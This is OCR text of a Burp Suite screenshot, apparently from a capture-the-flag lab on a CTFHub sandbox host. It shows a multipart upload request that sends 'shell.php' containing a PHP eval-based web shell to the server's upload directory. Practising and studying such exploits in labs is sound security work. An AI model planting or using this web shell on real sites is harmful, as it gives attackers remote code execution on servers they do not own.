 Burp Project Intruder Repeater Window Help Burp
Dashboard Target Proxy Intruder Repeater Sequencer Deco
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 ×
Send Cancel < >
Request Res
Pretty Raw Hex \n Pre
1 POST /?road=/var/www/html/upload/ HTTP/1.1
2 Host: challenge-4d90483ed4f8ef64.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://challenge-4d90483ed4f8ef64.sandbox.ctfhub.com:10800/
8 Content-Type: multipart/form-data;
boundary=---------------------------33299044791503175486535666129
9 Content-Length: 379
10 Origin:
http://challenge-4d90483ed4f8ef64.sandbox.ctfhub.com:10800
11 Connection: close
12 Cookie: UM_distinctid=
17d9519d0e590b-083a4ee93a98a98-4c3e217e-13c680-17d9519d0e67de
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------33299044791503175486535666129
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST[shell]);?>
20 -----------------------------33299044791503175486535666129
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------33299044791503175486535666129--
25
Search... 0 matches
Ready